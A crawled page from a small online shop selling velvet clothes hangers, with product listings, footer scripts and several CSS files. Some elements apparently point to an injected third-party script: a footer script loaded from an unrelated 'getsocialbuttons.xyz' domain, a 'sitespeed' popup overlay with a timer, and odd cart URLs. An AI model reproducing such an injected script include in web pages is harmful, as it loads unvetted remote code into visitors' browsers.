								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1358" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-565 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/basics-velvet-suit-hangers-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Basics Velvet Suit Hangers 50 pcs.</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=565" rel="nofollow" data-product_id="565" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"565"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="565" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-568 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/home-it-50-pack-clothes-hangers-ivory-velvet-hangers-clothes-hanger-ultra-thin-no-slip/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Ivory Velvet Ultra Thin Non Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=568" rel="nofollow" data-product_id="568" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"568"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="568" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="last post-1348 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-blue-velvet-clothes-hangers-non-slip-25-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-150x150.png 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-180x180.png 180w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$28.98</span>
		<span class="old-price product-price">
		$28.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Blue Velvet Clothes Hangers Non-Slip 25 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=1348" rel="nofollow" data-product_id="1348" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1348"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1348" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
			
</ul>
			
		</div> 	
	</div>
	<div class="feuture-item">
			<ul id="blocknewproducts" class="product_list grid row blocknewproducts tab-pane active">
			<div class="woocommerce columns-4"></div> 	
		</ul>
	</div>
</div>
</section>
<!-- #sitespeed -->



<footer class="main-footer">
<div class="main-wrap">
<div class="row">
<div class="col-sm-4">
<h3>Links</h3>
<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-19"><a href="http://lazerycollections.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://lazerycollections.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://lazerycollections.com/aboutus/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://lazerycollections.com/contact-us/">Contact Us</a></li>
</ul></div></div>
<div class="col-sm-8">
<aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h1 class="widget-title">NEWSLETTER</h1>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="http://lazerycollections.com/?na=s" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit" type="submit" value="Subscribe"/></p></form></div></aside></div>
</div>
</div>
 
<div id="copyright">
<div class="main-wrap">
<div class="row">

<p>© Copyright 2008-2015 – Lazery Collections. - All Rights Reserved</p>
<div class="socila col-sm-6">
	<!--?php dynamic_sidebar('Social-icon'); ?-->
</div>

</div>
</div>
</div>
</footer>

	<link rel='stylesheet' id='soliloquy-lite-style-css'  href='http://lazerycollections.com/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.4.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://getsocialbuttons.xyz/get-social.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/sitespeed/sitespeed.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/js/jquery.popup.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/ultimate-woocommerce-brands/js/mgwoocommercebrands.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/lazerycollections.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-content\/themes\/tortuga\/js\/customizer-controls_js&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/lazerycollections.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-content\/themes\/tortuga\/js\/customizer-controls_js&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-content\/themes\/tortuga\/js\/customizer-controls_js&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"http:\/\/lazerycollections.com\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/lazerycollections.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/themes/lazery/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.4.0.4'></script>
            <script type="text/javascript">if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-20').css('height', Math.round(jQuery('#soliloquy-container-20').width()/(1600/450)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_20 = $('#soliloquy-container-20'),soliloquy_20 = $('#soliloquy-20');soliloquy_slider['20'] = soliloquy_20.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_20.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_20.css({'height':'auto','background-image':'none'});if ( soliloquy_container_20.find('.soliloquy-slider li').size() > 1 ) {soliloquy_container_20.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_20.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_20.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_20.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-20');soliloquy_container_20.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_20.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_20.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});</script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/css/my-popup.css?ver=4.8.25
body_size: 851
content:
	/* Some basic style resets to make the page look slightly nicer */
		h1, h2 {
			font-family: Arial, sans-serif;
			margin: 10px 0;
		}

		p, a {
			font-family: Verdana, sans-serif;
			font-size: 13px;
		}

		/* Gallery */
		[href="#next"] {
			float: right;
		}

		[href="#prev"] {
			float: left;
		}

		[href="#next"], [href="#prev"] {
			padding-top: 10px;
		}
		
		.popup_back {z-index:10000;}
		
		.pan-timer {color:#ffffff;font-weight:bold;position:fixed;top:15px;left:0;font-size:25px;height:20px;width:100%;text-align:center;font-family: sans-serif;z-index:10001;}
		
		.popup_cont, .popup_cont .popup .popup_content, .popup_cont .popup {padding:0!important;}	
		
		.popup_cont {
			top: 70px!important;
			z-index: 10000;
			width: 100%;
			left: 0!important;
		}
		
		.popup_cont iframe {
			width: 100%;
		}
		
		.popup_close {
			display: none;
		}
		
		.popup_cont .popup {
			margin: 0 auto;
		}
		.popup_cont .popup {
				width: 90%;
		}
		
		@media screen and (max-width: 1024px) {
			.popup_cont .popup {
				width: 80%;
			}
		}
		
		@media screen and (max-width: 500px) {
			.popup_cont .popup {
				width: 100%;
			}
		}
		
		
		.skip-button {
    display: inline-block;
    padding: 10px;
    color: white;
    border-radius: 4px;
    background: #d58838;
    background: -moz-linear-gradient(top, #d58838 0%, #d36900 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d58838), color-stop(100%,#d36900));
    background: -webkit-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: -o-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: -ms-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: linear-gradient(to bottom, #d58838 0%,#d36900 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d58838', endColorstr='#d36900',GradientType=0 );
	    font-size: 16px;
		cursor: pointer;
}
.skip-button:hover  {
	background: #d36900;
background: -moz-linear-gradient(top,  #d36900 0%, #d58838 100%, #d58838 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d36900), color-stop(100%,#d58838), color-stop(100%,#d58838));
background: -webkit-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: -o-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: -ms-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: linear-gradient(to bottom,  #d36900 0%,#d58838 100%,#d58838 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d36900', endColorstr='#d58838',GradientType=0 );

}

.popup_back {
	cursor: default!important;
}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/css/popup.css?ver=4.8.25
body_size: 350
content:
/*-------------------------------

	POPUP.CSS

-------------------------------*/

.popup_back {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.popup_cont {
	position: fixed;
	z-index: 102;
}

.preloader {
	z-index: 101;
}

/*---------------------

	EDIT BELOW

*/

.popup_close {
	color: #888;
	cursor: pointer;
	position: absolute;
	padding: 5px;
	right: 5px;
	top: 0;
}

.popup_close:hover {
	color: #111;
}

.popup_back {
	cursor: pointer;
	background-color: #222;
}

.popup_cont div.popup {
	background: #fff;
	padding: 25px;
	box-shadow: 0 3px 10px #222;
	display: block!important;
	position: static;
}

.preloader {
	left: 50%;
	margin: -10px 0 0 -25px;
	position: fixed;
	top: 50%;
}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/themes/lazery/css/style.css
body_size: 3548
content:
body{margin:0;padding:0;font-family: 'Roboto', sans-serif;font-size:14px;}
a{text-decoration:none;}
ul{margin:0;padding:0;list-style:none;}
* {
  box-sizing: border-box;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  border: 0 none;
  
  font-feature-settings: inherit;
  font-kerning: inherit;
  font-language-override: inherit;
  font-size: 100%;
  font-size-adjust: inherit;
  font-stretch: inherit;
  font-style: inherit;
  font-synthesis: inherit;
  font-variant: inherit;
  font-weight: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
}
#htmlcontent_top ul li > div {
  overflow: hidden;
  position: relative;
}
#htmlcontent_top ul li img {
  height: auto;
  max-width: 100%;
  transform: scale(1, 1) rotate(0deg);
  transition: all 0.2s ease 0s;
}
#htmlcontent_top ul li h3 {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  left: 20px;
  line-height: 23px;
  margin: 0;
  padding: 5px 9px 8px;
  position: absolute;
  top: 20px;
  transition: all 0.2s ease 0s;
}
#htmlcontent_top ul li .item-html {
  bottom: 0;
  color: #fff;
  font: 25px/31px Georgia,"Times New Roman",Times,serif;
  left: 0;
  padding: 14px 19px;
  position: absolute;
  transition: all 0.2s ease 0s;
  width: 100%;
}
.top-hed {
  background: #3e4095 none repeat scroll 0 0;
  float: left;
  padding: 5px 0;
  width: 100%;
position:relative;
 
}
.top-hed::after {
  border-bottom: 1px dashed;
  bottom: -3px;
  content: "";
  height: 2px;
  left: 0;
  overflow: hidden;
  position: absolute;
  width: 100%;
}
.main-header {
  border-bottom: 1px solid #ddd;
  float: left;
  padding-top: 15px;
  width: 100%;
}
.logo{  float: left;

  width: 40%;}
  .nav-right{  float: right;
text-align:right;
  width: 60%;}
.navigation {
  float: left;
  padding-top: 20px;
  width: 100%;
}
  .cart {
  float: right;
}
.search-field {
  float: right;
}
.navigation ul li.active a{background:#3e4095;color:#fff;}
.navigation ul li:hover a{background:#3e4095;color:#fff;}
.navigation ul {float:right;}
.navigation ul li{float:left;}
.navigation ul li a {
  color: #252525;
  float: left;
  font-size: 16px;
  padding: 10px 27px;
}
.search-field {
  background:url(../images/search.png) no-repeat scroll 95% center #f2f2f2;
  border: medium none;
  border-radius: 50px;
  float: right;
  height: 29px;
  margin-right: 21px;
  margin-top: 6px;
 padding-left:10px; width: 200px;
 -webkit-appearance:none ;
 outline:none;
}
.search-field :hover{ -webkit-appearance:none ;
 outline:none;}
.serch {
  float: left;
  padding-top: 20px;
  width: 100%;
}
input[type="search"] {
    -webkit-appearance: none;
}

::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
.about-conant > p {
  margin-bottom: 11px;
}
.left-to-hed{width:50%;float:left;}
.right-to-hed{width:50%;float:left;text-align:right;}
.main-wrap{width:1110px;margin:0 auto;}
.right-to-hed ul li a{  color:#fff;}
.right-to-hed ul li {  display: inline;
  margin-right: 15px;
  vertical-align: middle;}
.left-to-hed ul li {
float:left;
  margin-right: 15px;
  vertical-align: middle;
}
.left-to-hed ul li img {
  margin-right: 10px;
  float:left;
}
.left-to-hed ul li span {
  color: #fff;

  vertical-align: middle;
}
section.banner {
  float: left;
  width: 100%;
}
img{max-width:100%;}
.contant {
  float: left;
  width: 100%;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-4 {
  width: 33.3333%;
}	
#htmlcontent_top ul li a:hover img {
  transform: scale(1.5, 1.5) rotate(-15deg);
}
#htmlcontent_top ul li a:hover h3 {
  font-size: 12px;
  left: 10px;
  line-height: 16px;
  padding: 2px 4px 3px;
  top: 10px;
}
#htmlcontent_top {
  float: left;
  margin-top: 30px;
  width: 100%;
}
.best-seller {
  float: left;
  padding-top: 30px;
  width: 100%;
}
.best-sl-title {
  border-bottom: 1px solid #999;
  color: #3e4095;
  float: left;
  font-size: 24px;
  font-weight: normal;
  padding-bottom: 13px;
  position: relative;
  text-align: center;
  width: 100%!important;
  margin-bottom:30px;
}
.best-sl-title:after{content:"";position:absolute;width:80px;height:3px;background:#3e4095;bottom:-2px;left:0;right:0;margin:0 auto;}
.col-md-3 {
  width: 25%;
}

ul.product_list.grid > li {
  margin-bottom: 23px;
  margin-top: 20px;
  overflow: hidden;
  padding-bottom: 0;
  text-align: center;
}
ul.product_list.grid > li .product-container {
  background: white none repeat scroll 0 0;
  padding: 0;
}
ul.product_list.grid > li .product-container .right-block {
  overflow: hidden;
  padding-left: 10px;
  padding-right: 10px;
}
ul.product_list .product-image-container {
  text-align: center;
  transform: rotateY(0deg);
  transition: all 0.5s ease 0s;
}
ul.product_list.grid > li .product-container .product-image-container .product_img_link {
  background: #f7f7f7 none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  overflow: hidden;
  padding: 20px;
  position: relative;
  transition: all 0.5s ease 0s;
}
ul.product_list .product-image-container .quick-view {
  bottom: auto;
  opacity: 0;
  top: 16px;
}
ul.product_list .product-image-container .quick-view {
  background: #333 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 16px;
  color: #fff;
  display: block;
  height: 59px;
  opacity: 1;
  padding: 17px 0 0;
  position: absolute;
  right: 16px;
  text-align: center;
  transform: rotateY(180deg);
  transition: all 0.5s ease 0s;
  width: 59px;
  z-index: 2;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
  transform: scale(1, 1);
  transition: all 0.5s ease 0s;
}
.img-responsive {
  display: block;
  height: auto;
  max-width: 100%;
}
ul.product_list.grid > li .product-container .content_price {
  padding-bottom: 3px;
}
.price.product-price {
  color: #3e4095 ;
  font: 21px/25px Georgia,"Times New Roman",Times,serif;
  white-space: nowrap;
}
.old-price.product-price {
  font: 15px/25px Georgia,"Times New Roman",Times,serif;
   color: #777777;
    text-decoration: line-through;
}
a.product-name {
  color: #333333;
  font: italic 16px/22px Georgia,"Times New Roman",Times,serif;
  margin-bottom: 0;
}
.btn {
  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  padding: 4px 15px 9px;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.btn.lnk_view span {
  display: none;
}
.btn.btn-default {
  border: medium none;
  font: bold 17px/23px "Roboto",sans-serif;
  text-align: center;
  transition: all 0.2s ease 0s;
  white-space: normal;
}
.btn.lnk_view {
  padding: 5px 8px 7px;
}
.btn-default {
  background-color: #333333;
  border-color: #333333;
  color: white;
}
ul.product_list.grid > li .product-container .product-image-container {
  margin-bottom: 12px;
  position: relative;
}

ul.product_list .product-image-container .content_price_2 {
  position: absolute;
  right: 16px;
  top: 16px;
}
.price-percent-reduction {
  background: #f25c4d none repeat scroll 0 0;
  border-radius: 50%;
  color: white;
  display: inline-block;
  font: bold 13px/50px "Roboto",sans-serif;
  height: 50px;
  padding: 0;
  text-align: center;
  width: 50px;
}
.button-container {
  margin-top: 8px;
}
.lnk_view i {
  background: #fff none repeat scroll 0 0;
  border-radius: 100%;
  color: #333;
  padding: 3px 8px;
}
.ajax_add_to_cart_button.btn.btn-default.disabled {
  background: #3e4095 none repeat scroll 0 0;
}
ul.product_list .product-image-container .content_price_2 .price-percent-reduction {
  border-radius: 50%;
  display: block;
  font: bold 17px/23px "Roboto",sans-serif;
  height: 59px;
  opacity: 1;
  padding: 17px 0 0;
  text-align: center;
  transform: rotateY(0deg);
  transition: all 0.5s ease 0s;
  width: 59px;
}
.banner > div {
  overflow: hidden;
  position: relative;
}
.bottom-text {
  float: left;
  padding-top: 40px;
  width: 100%;
}
.bottom-text p {color:#777;margin-bottom: 20px; font-size: 14px;
    font-weight: normal;
    line-height: 24px;}
	.bottom-text a i {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  font-size: 26px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  width: 38px;
}
.bottom-text p a {
  display: inline-block;
  line-height: 14px;
  margin-left: 11px;
  margin-top: 4px;
  vertical-align: top;
}
.bottom-text .s-desc h1 {
  font-size: 27px;
  line-height: 32px;
  margin-bottom: 10px;
}
.bottom-text .s-desc h1 a {
  color: #333;
  font-size: 27px;
  line-height: 32px;
}
.col-sm-6 {
float:left;
  width: 50%;
}

footer.main-footer {
  background: #222222 ;
  clear: both;
  float:left;width:100%;
  margin-top: 30px;
  overflow: hidden;
  padding-top: 40px;
}
.col-sm-3, .col-sm-9 .box-product.box-subcat .col-sm-3 {
  width: 25%;
  float:left;
}
footer li {
  border-top: 1px solid #dedddd;
  padding: 8px 0 11px;
}
footer li a {
  color: #777;
  font-size: 14px;
  line-height: 16px;
  word-wrap: break-word;
}
#copyright a {
  color: #777;
  font-size: 12px;
  text-decoration: none;
}
.socila.col-sm-6 {
  float: right;
  text-align: right;
}
#copyright p {
  float: left;
  margin-top: 7px;
}
.banner > img {
  width: 100%;
}
#copyright {
